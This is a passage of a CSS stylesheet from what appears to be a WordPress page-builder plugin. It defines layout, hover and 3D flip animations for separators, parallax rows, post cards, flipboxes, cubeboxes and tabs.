.mpc-separator-style--teeth-left.mpc-separator--bottom:before, .mpc-separator-style--teeth-left.mpc-separator--bottom:after, .mpc-separator-style--teeth-left.mpc-separator--bottom .mpc-separator-content, .mpc-separator-style--teeth-center.mpc-separator--bottom:before, .mpc-separator-style--teeth-center.mpc-separator--bottom:after, .mpc-separator-style--teeth-center.mpc-separator--bottom .mpc-separator-content, .mpc-separator-style--teeth-right.mpc-separator--bottom:before, .mpc-separator-style--teeth-right.mpc-separator--bottom:after, .mpc-separator-style--teeth-right.mpc-separator--bottom .mpc-separator-content { top: -45px; border-bottom-color: inherit; }

.mpc-separator-style--teeth-left:before, .mpc-separator-style--teeth-left:after, .mpc-separator-style--teeth-left .mpc-separator-content { left: 25%; }

.mpc-separator-style--teeth-right:before, .mpc-separator-style--teeth-right:after, .mpc-separator-style--teeth-right .mpc-separator-content { left: 75%; }

@media screen and (max-width: 992px) { .mpc-separator-style--arrow-left, .mpc-separator-style--arrow-center, .mpc-separator-style--arrow-right { height: 50px; } }

@media screen and (max-width: 992px) { .mpc-separator-style--blob-left, .mpc-separator-style--blob-center, .mpc-separator-style--blob-right { height: 50px; } }

@media screen and (max-width: 992px) { .mpc-separator-style--slope-left, .mpc-separator-style--slope-right { height: 50px; } }

@media screen and (max-width: 992px) { .mpc-separator-style--stamp { height: 50px; } }

@media screen and (max-width: 992px) { .mpc-separator-style--cloud { height: 50px; } }

/* PARALLAX */
.mpc-row .mpc-parallax-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; }

.mpc-parallax { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.mpc-parallax:before { content: ''; position: absolute; background-position: center; top: 0; left: 0; width: 100%; height: 100%; }

.mpc-parallax.mpc-parallax-style--classic:before { height: 125%; }

.mpc-parallax.mpc-parallax-style--classic-fast:before { height: 150%; }

.mpc-parallax.mpc-parallax-style--horizontal-left:before { width: 125%; }

.mpc-parallax.mpc-parallax-style--horizontal-right:before { width: 125%; }

.mpc-parallax.mpc-parallax-style--fade:before { opacity: 1; }

.mpc-parallax.mpc-parallax-style--fixed:before { background-attachment: fixed; }

.mpc-row[data-vc-full-width-init="true"].skrollable { -webkit-transition: none; -o-transition: none; transition: none; }

/* OVERLAY */
.mpc-row .mpc-overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.mpc-row .mpc-overlay.mpc-overlay--inited { -webkit-transition: background-position 1s linear; -moz-transition: background-position 1s linear; transition: background-position 1s linear; }

/* FULL PAGE */
.mpc-row.mpc-with-full-page .mpc-row { margin: 0 !important; }

.mpc-row.mpc-with-full-page .mpc-row.mpc-row-o-full-height { min-height: 100vh !important; }

/* Mobile fix */
@media screen and (max-width: 992px) { .mpc-parallax.mpc-parallax-style--fixed:before { background-attachment: initial !important; } }

/* Compability fixes */
/* Jupiter */
.visible-dt.mpc-row, .visible-dt-v2.mpc-row, .visible-nb.mpc-row, .visible-sm.mpc-row, .visible-tl.mpc-row, .visible-tl-v2.mpc-row { display: none; }

/*----------------------------------------------------------------------------*	SINGLE POST SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-post { cursor: pointer; /* Overlay Idle Settings */ /* Item Idle Settings */ }

.mpc-post a, .mpc-post a:hover, .mpc-post a:focus { outline: none; text-decoration: none; }

.mpc-post .mpc-post__wrapper { position: relative; z-index: 1; overflow: hidden; }

.mpc-post .mpc-post__content { position: relative; z-index: 10; overflow: hidden; }

.mpc-post .mpc-post__heading { margin: 0; padding: 0; }

.mpc-post .mpc-post__heading a { font: inherit; color: inherit; -webkit-transition: inherit; transition: inherit; }

.mpc-post .mpc-post__heading.mpc-text-overflow { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }

.mpc-post .mpc-post__thumbnail { position: relative; height: 200px; background-size: cover; background-repeat: no-repeat; background-position: center; overflow: hidden; }

.mpc-post .mpc-post__thumbnail-full { height: auto; }

.mpc-post .mpc-post__meta a, .mpc-post .mpc-post__meta span { font: inherit; -webkit-transition: inherit; transition: inherit; }

.mpc-post .mpc-post__meta:first-letter { text-transform: uppercase; }

.mpc-post .mpc-post__author { white-space: nowrap; }

.mpc-post .mpc-post__overlay { position: absolute; z-index: 5; width: 100%; height: 100%; visibility: hidden; }

.mpc-post .mpc-post__overlay .mpc-icon-anchor { display: inline-block; margin: .75em; vertical-align: middle; }

.mpc-post .mpc-post__overlay .mpc-icon-anchor i { display: block; -webkit-transition: all .25s; transition: all .25s; }

.mpc-post .mpc-post__overlay > .mpc-post__content, .mpc-post .mpc-post__overlay > .mpc-wrapper { background: none !important; }

.mpc-post .mpc-post--vertical-wrap { display: table; width: 100%; height: 100%; }

.mpc-post .mpc-post--vertical { display: table-cell; vertical-align: middle; text-align: center; width: 100%; height: 100%; }

.mpc-overlay--fade .mpc-post .mpc-post__overlay, .mpc-overlay--none .mpc-post .mpc-post__overlay { top: 0; left: 0; opacity: 0; }

.mpc-overlay--slide-up .mpc-post .mpc-post__overlay { top: 100%; left: 0; }

.mpc-overlay--slide-down .mpc-post .mpc-post__overlay { top: -100%; left: 0; }

.mpc-overlay--slide-left .mpc-post .mpc-post__overlay { top: 0; left: 100%; }

.mpc-overlay--slide-right .mpc-post .mpc-post__overlay { top: 0; left: -100%; }

.mpc-item--fade .mpc-post .mpc-post__wrapper > .mpc-post__content, .mpc-item--none .mpc-post .mpc-post__wrapper > .mpc-post__content { opacity: 1; }

/* Overlay & Item Hover Settings */
.mpc-post:hover { /* Overlay */ }

.mpc-post:hover .mpc-post__overlay { visibility: visible; }

.mpc-overlay--fade .mpc-post:hover .mpc-post__overlay, .mpc-overlay--none .mpc-post:hover .mpc-post__overlay { opacity: 1; }

.mpc-overlay--slide-up .mpc-post:hover .mpc-post__overlay, .mpc-overlay--slide-down .mpc-post:hover .mpc-post__overlay { top: 0; }

.mpc-overlay--slide-left .mpc-post:hover .mpc-post__overlay, .mpc-overlay--slide-right .mpc-post:hover .mpc-post__overlay { left: 0; }

/* Style 1 */
.mpc-layout--style_1 .mpc-post__content { width: 100%; }

.mpc-layout--style_1 .mpc-post__overlay .mpc-post__content { display: none; }

.mpc-content--overlay.mpc-layout--style_1 .mpc-post__content { position: absolute; bottom: 0; }

.mpc-content--overlay.mpc-layout--style_1 .mpc-post__overlay { height: 100%; z-index: 15; }

.mpc-content--overlay.mpc-layout--style_1 .mpc-post__overlay .mpc-post__content { display: block; position: initial; background: none !important; }

.mpc-content--overlay.mpc-layout--style_1.mpc-item--fade .mpc-post:hover .mpc-post__wrapper > .mpc-post__content, .mpc-content--overlay.mpc-layout--style_1.mpc-item--none .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { opacity: 0; }

.mpc-content--overlay.mpc-layout--style_1.mpc-item--slide-left .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.mpc-content--overlay.mpc-layout--style_1.mpc-item--slide-right .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { -webkit-transform: translateX(100%); transform: translateX(100%); }

.mpc-content--overlay.mpc-layout--style_1.mpc-item--slide-down .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { -webkit-transform: translateY(100%); transform: translateY(100%); }

.mpc-content--overlay.mpc-layout--style_1.mpc-item--slide-up .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { bottom: 100%; }

/* Style 3 */
.mpc-layout--style_3 .mpc-wrapper { overflow: hidden; }

.mpc-layout--style_3 .mpc-post__date.mpc-date__wrapper { float: left; text-align: center; padding: 0 0.75em 0 0; }

.mpc-layout--style_3 .mpc-post__date.mpc-date__wrapper a { font: inherit !important; color: inherit !important; }

.mpc-layout--style_3 .mpc-post__date.mpc-date__wrapper .mpc-date__days { font-size: 1.5em !important; line-height: 1em !important; }

.mpc-layout--style_3 .mpc-post__date.mpc-date__wrapper .mpc-date__month { font-size: 0.8em !important; line-height: 1em !important; text-transform: uppercase; }

/* Style 4 */
.mpc-layout--style_4 .mpc-post > .mpc-post__wrapper > .mpc-post__content { position: relative; overflow: hidden; margin: 0 2em; transform: translateY(-50%); -webkit-transform: translateY(-50%); }

.mpc-layout--style_4 .mpc-post__meta { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }

.mpc-layout--style_4 .mpc-post__overlay { width: 100%; height: 100% !important; z-index: 15; }

.mpc-layout--style_4 .mpc-post__overlay .mpc-post__content { display: block; overflow: hidden; }

.mpc-layout--style_4 .mpc-post__overlay .mpc-wrapper { position: relative; z-index: 15; float: left; height: 100%; }

.mpc-layout--style_4 .mpc-post:hover > .mpc-post__wrapper > .mpc-post__content { margin: 0; }

.mpc-layout--style_4 .mpc-post:hover .mpc-post__content > .mpc-wrapper { opacity: 0; }

/* Style 5 */
.mpc-layout--style_5 .mpc-post__thumbnail { position: relative; }

.mpc-layout--style_5 .mpc-post__date.mpc-date__wrapper { position: absolute; bottom: 0; right: 0; padding: 0 .5em; background: rgba(255, 255, 255, 0.85); -webkit-transition: all .25s; transition: all .25s; }

.mpc-layout--style_5 .mpc-post__date.mpc-date__wrapper a { display: table; font: inherit !important; color: inherit !important; }

.mpc-layout--style_5 .mpc-post__date.mpc-date__wrapper .mpc-date__days { display: table-cell; vertical-align: middle; font-size: 2.6em !important; padding-right: 0.15em; line-height: 1.15em !important; }

.mpc-layout--style_5 .mpc-post__date.mpc-date__wrapper .mpc-date-wrap { display: table-cell; padding-top: 0.5em; }

.mpc-layout--style_5 .mpc-post__date.mpc-date__wrapper .mpc-date__month { text-transform: uppercase; font-size: 1.05em !important; line-height: 1em !important; }

.mpc-layout--style_5 .mpc-post__date.mpc-date__wrapper .mpc-date__year { font-size: 1.15em !important; line-height: 1em !important; }

.mpc-layout--style_5.mpc-item--fade .mpc-post:hover .mpc-post__date.mpc-date__wrapper, .mpc-layout--style_5.mpc-item--none .mpc-post:hover .mpc-post__date.mpc-date__wrapper { opacity: 0; }

.mpc-layout--style_5.mpc-item--slide-left .mpc-post:hover .mpc-post__date.mpc-date__wrapper { right: 100%; }

.mpc-layout--style_5.mpc-item--slide-right .mpc-post:hover .mpc-post__date.mpc-date__wrapper { -webkit-transform: translateX(100%); transform: translateX(100%); }

.mpc-layout--style_5.mpc-item--slide-down .mpc-post:hover .mpc-post__date.mpc-date__wrapper { -webkit-transform: translateY(100%); transform: translateY(100%); }

.mpc-layout--style_5.mpc-item--slide-up .mpc-post:hover .mpc-post__date.mpc-date__wrapper { bottom: 100%; }

/* Style 6 */
.mpc-layout--style_6 .mpc-post__wrapper > .mpc-post__content { position: absolute; bottom: 0; width: 100%; -webkit-transition: all .25s; transition: all .25s; }

.mpc-layout--style_6 .mpc-post__wrapper > .mpc-post__content * { text-align: center !important; }

.mpc-layout--style_6 .mpc-post__wrapper > .mpc-post__content .mpc-wrapper { position: absolute; top: 0; left: 1em; height: 100%; }

.mpc-layout--style_6 .mpc-post__date.mpc-date__wrapper { display: table; height: 100%; text-align: center; padding: 0 .5em; }

.mpc-layout--style_6 .mpc-post__date.mpc-date__wrapper a { display: table-cell; vertical-align: middle; height: 100%; font: inherit !important; color: inherit !important; }

.mpc-layout--style_6 .mpc-post__date.mpc-date__wrapper .mpc-date__days { font-size: 1.5em !important; line-height: 1em !important; }

.mpc-layout--style_6 .mpc-post__date.mpc-date__wrapper .mpc-date__month { font-size: 0.8em !important; line-height: 1em !important; text-transform: uppercase; }

.mpc-layout--style_6 .mpc-post__overlay { height: 100% !important; }

.mpc-layout--style_6 .mpc-post__overlay .mpc-post__content { height: 100% !important; }

.mpc-layout--style_6 .mpc-post__overlay .mpc-post__content:after { position: absolute; display: block; content: ""; bottom: 0; left: 0; height: 6em; width: 100%; }

.mpc-layout--style_6 .mpc-post__overlay .mpc-post__date.mpc-date__wrapper { display: block; float: left; margin-right: .5em; height: auto; }

.mpc-layout--style_6 .mpc-post__overlay .mpc-wrapper { overflow: hidden; }

.mpc-layout--style_6.mpc-item--fade .mpc-post:hover .mpc-post__wrapper > .mpc-post__content, .mpc-layout--style_6.mpc-item--none .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { opacity: 0; }

.mpc-layout--style_6.mpc-item--slide-left .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.mpc-layout--style_6.mpc-item--slide-right .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { -webkit-transform: translateX(100%); transform: translateX(100%); }

.mpc-layout--style_6.mpc-item--slide-down .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { -webkit-transform: translateY(100%); transform: translateY(100%); }

.mpc-layout--style_6.mpc-item--slide-up .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { bottom: 100%; }

/* Style 7 */
.mpc-layout--style_7 .mpc-post__content { position: absolute; overflow: hidden; max-width: 80%; }

.mpc-layout--style_7 .mpc-post__overlay { width: 100%; height: 100% !important; }

.mpc-layout--style_7.mpc-align--top-left .mpc-post__content { top: 1em; left: 1em; }

.mpc-layout--style_7.mpc-align--top-right .mpc-post__content { top: 1em; right: 1em; }

.mpc-layout--style_7.mpc-align--bottom-left .mpc-post__content { bottom: 1em; left: 1em; }

.mpc-layout--style_7.mpc-align--bottom-right .mpc-post__content { bottom: 1em; right: 1em; }

.mpc-layout--style_7 .mpc-post:hover .mpc-post__content > *:not(.mpc-post__overlay) { opacity: 0; }

@media screen and (max-width: 767px) { .mpc-layout--style_3 .mpc-post__description { padding-left: 0 !important; padding-right: 0 !important; } }

/*----------------------------------------------------------------------------*	COLUMN SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-column { display: block; }

.mpc-column[data-link="true"] { cursor: pointer; }

.mpc-column--sticky { position: relative; opacity: 1 !important; -webkit-transition: none !important; transition: none !important; }

.mpc-column--spacer { float: left; height: 0; display: none; }

.mpc-column--spacer.mpc-active { float: left; height: 1px; display: block; margin-right: -1px !important; }

.mpc-row:not(.vc_row-o-equal-height) .mpc-column--divider { display: none; }

.mpc-column--divider { position: relative; width: 0; z-index: 10; }

.mpc-column--divider .vc_column-inner { width: auto; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

.mpc-column--divider img { width: auto; max-width: none; }

/* Uncode theme compatibility fix */
@media (min-width: 960px) { .single-internal-gutter.mpc-column, .no-internal-gutter.mpc-column { display: table-cell; } }

/*----------------------------------------------------------------------------*	FLIPBOX SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-flipbox { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-flipbox__content { position: relative; width: 100%; height: inherit; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; transform-style: preserve-3d; }

.mpc-flipbox__front, .mpc-flipbox__back { position: absolute; top: 0; left: 0; text-align: center; width: 100%; -webkit-transition: .5s ease-in-out; -moz-transition: .5s ease-in-out; -ms-transition: .5s ease-in-out; -o-transition: .5s ease-in-out; transition: .5s ease-in-out; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden; }

.mpc-flipbox__wrapper { width: 100%; height: 100%; box-sizing: border-box; -webkit-box-sizing: border-box; }

.mpc-flipbox--flip-left .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateY(0deg); -moz-transform: perspective(1000px) rotateY(0deg); transform: perspective(1000px) rotateY(0deg); }

.mpc-flipbox--flip-left .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateY(180deg); -moz-transform: perspective(1000px) rotateY(180deg); transform: perspective(1000px) rotateY(180deg); }

.mpc-flipbox--flip-left:hover .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateY(-179.9deg); -moz-transform: perspective(1000px) rotateY(-179.9deg); transform: perspective(1000px) rotateY(-179.9deg); }

.mpc-flipbox--flip-left:hover .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateY(0deg); -moz-transform: perspective(1000px) rotateY(0deg); transform: perspective(1000px) rotateY(0deg); }

.mpc-flipbox--flip-right .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateY(0deg); -moz-transform: perspective(1000px) rotateY(0deg); transform: perspective(1000px) rotateY(0deg); }

.mpc-flipbox--flip-right .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateY(-180deg); -moz-transform: perspective(1000px) rotateY(-180deg); transform: perspective(1000px) rotateY(-180deg); }

.mpc-flipbox--flip-right:hover .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateY(179.9deg); -moz-transform: perspective(1000px) rotateY(179.9deg); transform: perspective(1000px) rotateY(179.9deg); }

.mpc-flipbox--flip-right:hover .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateY(0deg); -moz-transform: perspective(1000px) rotateY(0deg); transform: perspective(1000px) rotateY(0deg); }

.mpc-flipbox--flip-top .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateX(0deg); -moz-transform: perspective(1000px) rotateX(0deg); transform: perspective(1000px) rotateX(0deg); }

.mpc-flipbox--flip-top .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateX(180deg); -moz-transform: perspective(1000px) rotateX(180deg); transform: perspective(1000px) rotateX(180deg); }

.mpc-flipbox--flip-top:hover .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateX(-179.9deg); -moz-transform: perspective(1000px) rotateX(-179.9deg); transform: perspective(1000px) rotateX(-179.9deg); }

.mpc-flipbox--flip-top:hover .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateX(0deg); -moz-transform: perspective(1000px) rotateX(0deg); transform: perspective(1000px) rotateX(0deg); }

.mpc-flipbox--flip-bottom .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateX(0deg); -moz-transform: perspective(1000px) rotateX(0deg); transform: perspective(1000px) rotateX(0deg); }

.mpc-flipbox--flip-bottom .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateX(-180deg); -moz-transform: perspective(1000px) rotateX(-180deg); transform: perspective(1000px) rotateX(-180deg); }

.mpc-flipbox--flip-bottom:hover .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateX(179.9deg); -moz-transform: perspective(1000px) rotateX(179.9deg); transform: perspective(1000px) rotateX(179.9deg); }

.mpc-flipbox--flip-bottom:hover .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateX(0deg); -moz-transform: perspective(1000px) rotateX(0deg); transform: perspective(1000px) rotateX(0deg); }

/*----------------------------------------------------------------------------*	FLIPBOX SIDE SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-flipbox-side { display: table; width: 100%; height: 100%; }

.mpc-flipbox-side .wpb_text_column p:first-child { margin-top: 0; }

.mpc-flipbox-side .wpb_text_column p:last-child { margin-bottom: 0; }

.mpc-flipbox-side__content { display: table-cell; }

[data-front-align^=top] .mpc-flipbox__front .mpc-flipbox-side__content, [data-back-align^=top] .mpc-flipbox__back .mpc-flipbox-side__content { vertical-align: top; }

[data-front-align^=middle] .mpc-flipbox__front .mpc-flipbox-side__content, [data-back-align^=middle] .mpc-flipbox__back .mpc-flipbox-side__content { vertical-align: middle; }

[data-front-align^=bottom] .mpc-flipbox__front .mpc-flipbox-side__content, [data-back-align^=bottom] .mpc-flipbox__back .mpc-flipbox-side__content { vertical-align: bottom; }

[data-front-align$=left] .mpc-flipbox__front .mpc-flipbox-side__content, [data-back-align$=left] .mpc-flipbox__back .mpc-flipbox-side__content { text-align: left; }

[data-front-align$=center] .mpc-flipbox__front .mpc-flipbox-side__content, [data-back-align$=center] .mpc-flipbox__back .mpc-flipbox-side__content { text-align: center; }

[data-front-align$=right] .mpc-flipbox__front .mpc-flipbox-side__content, [data-back-align$=right] .mpc-flipbox__back .mpc-flipbox-side__content { text-align: right; }

/*----------------------------------------------------------------------------*	CUBEBOX SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-cubebox { position: relative; display: block; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-cubebox__content { position: relative; width: 100%; height: inherit; overflow: hidden; }

.mpc-cubebox__front, .mpc-cubebox__side { position: absolute; top: 0; text-align: center; width: 100%; }

.mpc-cubebox--flip-top .mpc-cubebox__front { transform: translateY(0); }

.mpc-cubebox--flip-top .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateX(0deg) translateY(0.0001%); transform-origin: top; }

.mpc-cubebox--flip-top .mpc-cubebox__side { transform: translateY(-100%); }

.mpc-cubebox--flip-top .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateX(90deg) translateY(0.0001%); transform-origin: bottom; }

.mpc-cubebox--flip-top:hover .mpc-cubebox__front { transform: translateY(100%); }

.mpc-cubebox--flip-top:hover .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateX(-90deg) translateY(0.0001%); }

.mpc-cubebox--flip-top:hover .mpc-cubebox__side { transform: translateY(0); }

.mpc-cubebox--flip-top:hover .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateX(0deg) translateY(0.0001%); }

.mpc-cubebox--flip-bottom .mpc-cubebox__front { transform: translateY(0); }

.mpc-cubebox--flip-bottom .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateX(0deg) translateY(0.0001%); transform-origin: bottom; }

.mpc-cubebox--flip-bottom .mpc-cubebox__side { transform: translateY(100%); }

.mpc-cubebox--flip-bottom .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateX(-90deg) translateY(0.0001%); transform-origin: top; }

.mpc-cubebox--flip-bottom:hover .mpc-cubebox__front { transform: translateY(-100%); }

.mpc-cubebox--flip-bottom:hover .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateX(90deg) translateY(0.0001%); }

.mpc-cubebox--flip-bottom:hover .mpc-cubebox__side { transform: translateY(0); }

.mpc-cubebox--flip-bottom:hover .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateX(0deg) translateY(0.0001%); }

.mpc-cubebox--flip-left .mpc-cubebox__front { transform: translateX(0); }

.mpc-cubebox--flip-left .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateY(0deg) translateY(0.0001%); transform-origin: left; }

.mpc-cubebox--flip-left .mpc-cubebox__side { transform: translateX(-100%); }

.mpc-cubebox--flip-left .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateY(-90deg) translateY(0.0001%); transform-origin: right; }

.mpc-cubebox--flip-left:hover .mpc-cubebox__front { transform: translateX(100%); }

.mpc-cubebox--flip-left:hover .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateY(90deg) translateY(0.0001%); }

.mpc-cubebox--flip-left:hover .mpc-cubebox__side { transform: translateX(0); }

.mpc-cubebox--flip-left:hover .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateY(0deg) translateY(0.0001%); }

.mpc-cubebox--flip-right .mpc-cubebox__front { transform: translateX(0); }

.mpc-cubebox--flip-right .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateY(0deg) translateY(0.0001%); transform-origin: right; }

.mpc-cubebox--flip-right .mpc-cubebox__side { transform: translateX(100%); }

.mpc-cubebox--flip-right .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateY(90deg) translateY(0.0001%); transform-origin: left; }

.mpc-cubebox--flip-right:hover .mpc-cubebox__front { transform: translateX(-100%); }

.mpc-cubebox--flip-right:hover .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateY(-90deg) translateY(0.0001%); }

.mpc-cubebox--flip-right:hover .mpc-cubebox__side { transform: translateX(0); }

.mpc-cubebox--flip-right:hover .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateY(0deg) translateY(0.0001%); }

.mpc-cubebox-side, .mpc-cubebox__front, .mpc-cubebox__side { position: absolute; top: 0; left: 0; width: 100%; height: 100%; transition: all .5s; }

/*----------------------------------------------------------------------------*	CUBEBOX SIDE SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-cubebox-side { display: table; width: 100%; height: 100%; box-sizing: border-box; -webkit-box-sizing: border-box; }

.mpc-cubebox-side .wpb_text_column p:first-child { margin-top: 0; }

.mpc-cubebox-side .wpb_text_column p:last-child { margin-bottom: 0; }

.mpc-cubebox-side__content { display: table-cell; }

[data-front-align^=top] .mpc-cubebox__front .mpc-cubebox-side__content, [data-side-align^=top] .mpc-cubebox__side .mpc-cubebox-side__content { vertical-align: top; }

[data-front-align^=middle] .mpc-cubebox__front .mpc-cubebox-side__content, [data-side-align^=middle] .mpc-cubebox__side .mpc-cubebox-side__content { vertical-align: middle; }

[data-front-align^=bottom] .mpc-cubebox__front .mpc-cubebox-side__content, [data-side-align^=bottom] .mpc-cubebox__side .mpc-cubebox-side__content { vertical-align: bottom; }

[data-front-align$=left] .mpc-cubebox__front .mpc-cubebox-side__content, [data-side-align$=left] .mpc-cubebox__side .mpc-cubebox-side__content { text-align: left; }

[data-front-align$=center] .mpc-cubebox__front .mpc-cubebox-side__content, [data-side-align$=center] .mpc-cubebox__side .mpc-cubebox-side__content { text-align: center; }

[data-front-align$=right] .mpc-cubebox__front .mpc-cubebox-side__content, [data-side-align$=right] .mpc-cubebox__side .mpc-cubebox-side__content { text-align: right; }

/*----------------------------------------------------------------------------*	TABS SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-tabs { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-tabs.mpc-init { -webkit-transition: none; transition: none; }

.mpc-tabs:before, .mpc-tabs:after { display: block; content: ""; float: none; clear: both; }

.mpc-tabs--left, .mpc-tabs--right { display: -ms-flexbox; display: flex; }

.mpc-tabs__content { position: relative; display: block; overflow: hidden; flex-grow: 1; }

.mpc-tabs__content .wpb_content_element:last-child, .mpc-tabs__content .wpb_row:last-child, .mpc-tabs__content p:last-child { margin-bottom: 0 !important; }

.mpc-tabs__content .wpb_content_element:first-child, .mpc-tabs__content .wpb_row:first-child, .mpc-tabs__content p:first-child { margin-top: 0 !important; }

.mpc-tabs__nav { flex: 0 0 auto; }

.mpc-tabs__nav ul { display: block; list-style: none; padding: 0; margin: 0; width: 100%; cursor: pointer; }

.mpc-tabs__nav ul:after, .mpc-tabs__nav ul:before { clear: both; float: none; content: ""; display: block; }

.mpc-tabs__nav ul .mpc-tabs__nav-item { margin-bottom: 0; }

.mpc-tabs__nav-item { display: block; position: relative; padding: 0; }

.mpc-tabs__nav-item:after { content: "" !important; border: 0 !important; }

.mpc-tabs__nav-item .mpc-button { display: block; }

.mpc-tabs__nav-item .mpc-button .mpc-button__icon, .mpc-tabs__nav-item .mpc-button .mpc-button__title { vertical-align: middle; }

.mpc-tabs__nav-item .mpc-button__content { white-space: nowrap; }

.mpc-tabs .mpc-tab { position: absolute; top: 0; left: 0; display: block; width: 100%; opacity: 0; box-sizing: border-box; -webkit-box-sizing: border-box; }

.mpc-tabs .mpc-tab[data-active="true"] { position: relative; opacity: 1; z-index: 2; }

/* Decor Line */
.mpc-tabs--decor-line .mpc-tabs__nav { position: relative; z-index: 2; }

.mpc-tabs--decor-line .mpc-tabs__nav-item, .mpc-tabs--decor-line .mpc-tabs__content { border-style: solid; }

.mpc-tabs--decor-line .mpc-tabs__nav-item:after { display: block; position: absolute; content: ""; opacity: 0; z-index: 2; -webkit-transition: all .25s; transition: all .25s; }

.mpc-tabs--decor-line .mpc-tabs__nav-item:hover:after, .mpc-tabs--decor-line .mpc-tabs__nav-item.mpc-active:after { opacity: 1; }

/* Tabs Top */
.mpc-tabs--top .mpc-tabs__nav { margin-top: 0 !important; margin-left: 0 !important; margin-right: 0 !important; }

.mpc-tabs--top .mpc-tabs__nav-item { display: inline-block; vertical-align: bottom; padding-top: 0 !important; padding-left: 0 !important; padding-right: 0 !important; }

.mpc-tabs--top.mpc-tabs--decor-line .mpc-tabs__nav-item { border-top: none; border-left: none; border-right: none; padding-top: 0 !important; padding-left: 0 !important; padding-right: 0 !important; }

.mpc-tabs--top.mpc-tabs--decor-line .mpc-tabs__nav-item:after { left: 0; bottom: 0; width: 100% !important; margin-left: 0 !important; }

.mpc-tabs--top.mpc-tabs--decor-line .mpc-tabs__content { border-bottom: none; border-left: none; border-right: none; }

/* Tabs Bottom */
.mpc-tabs--bottom .mpc-tabs__nav { margin-bottom: 0 !important; margin-left: 0 !important; margin-right: 0 !important; }

.mpc-tabs--bottom .mpc-tabs__nav-item { display: inline-block; vertical-align: top; padding-bottom: 0 !important; padding-left: 0 !important; padding-right: 0 !important; }

.mpc-tabs--bottom.mpc-tabs--decor-line .mpc-tabs__nav-item { border-bottom: none; border-left: none; border-right: none; padding-bottom: 0 !important; padding-left: 0 !important; padding-right: 0 !important; }

.mpc-tabs--bottom.mpc-tabs--decor-line .mpc-tabs__nav-item:after { left: 0; top: 0; width: 100% !important; margin-left: 0 !important; }

.mpc-tabs--bottom.mpc-tabs--decor-line .mpc-tabs__content { border-top: none; border-left: none; border-right: none; }

/* Tabs Left */
.mpc-tabs--left .mpc-tabs__nav { order: 0; margin-left: 0 !important; margin-top: 0 !important; margin-bottom: 0 !important; }

.mpc-tabs--left .mpc-tabs__nav .mpc-tabs__nav-item { width: 100%; display: block; }

.mpc-tabs--left .mpc-tabs__nav .mpc-button { width: 100%; display: block; }

.mpc-tabs--left.mpc-tabs--decor-line .mpc-tabs__nav-item { border-left: none; border-top: none; border-bottom: none; padding-top: 0 !important; padding-bottom: 0 !important; padding-left: 0 !important; }

.mpc-tabs--left.mpc-tabs--decor-line .mpc-tabs__nav-item:after { top: 0; right: 0; height: 100% !important; margin-top: 0 !important; }

.mpc-tabs--left.mpc-tabs--decor-line .mpc-tabs__content { border-right: none; border-top: none; border-bottom: none; }

/* Tabs Right */
.mpc-tabs--right .mpc-tabs__nav { order: 2; margin-right: 0 !important; margin-top: 0 !important; margin-bottom: 0 !important; }

